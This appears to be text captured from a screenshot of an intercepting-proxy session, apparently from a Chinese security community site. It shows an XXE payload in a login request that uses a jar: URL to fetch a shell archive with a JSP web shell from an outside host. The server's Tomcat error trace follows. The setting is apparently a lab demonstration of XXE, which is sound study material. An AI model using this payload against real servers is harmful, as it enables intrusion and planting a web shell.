 Send
Cancel
Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 192.168.11.60
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefo
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 221
10 Origin: http://192.168.11.60
11 Connection: close
12 Referer: http://192.168.11.60/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE convert [
16 <!ENTITY  remote SYSTEM "jar:http://192.168.12.40:8888/Desktop/shell.zip!/213312.jsp">
17 ]>
18
19 <user>
<username>
&remote;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render \n
HTTP Status 500 – Internal Server Error
Type Exception Report
Message JAR entry 213312.jsp not found in /usr/local/apache-tomcat-8.5.30/temp/jar_cache1699237267917102881.tmp
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.FileNotFoundException: JAR entry 213312.jsp not found in /usr/local/apache-tom
sun.net.www.protocol.jar.JarURLConnection.connect(JarURLConnection.java:142)
sun.net.www.protocol.jar.JarURLConnection.getInputStream(JarURLConnection.java
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XM
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntity
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntity
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanEnt
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl$Fragmen
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumen
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDoc
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Confi
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Confi
com.sun.org.apache.xerces.internal.parsers.XMLParser.parse(XMLParser.java:141)
com.sun.org.apache.xerces.internal.parsers.DOMParser.parse(DOMParser.java:243)
com.sun.org.apache.xerces.internal.jaxp.DocumentBuilderImpl.parse(DocumentBuil
javax.xml.parsers.DocumentBuilder.parse(DocumentBuilder.java:121)
me.gv7.xxe.LoginServlet.doGet(LoginServlet.java:30)
me.gv7.xxe.LoginServlet.doPost(LoginServlet.java:50)
javax.servlet.http.HttpServlet.service(HttpServlet.java:661)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/8.5.30
奇安信攻防社区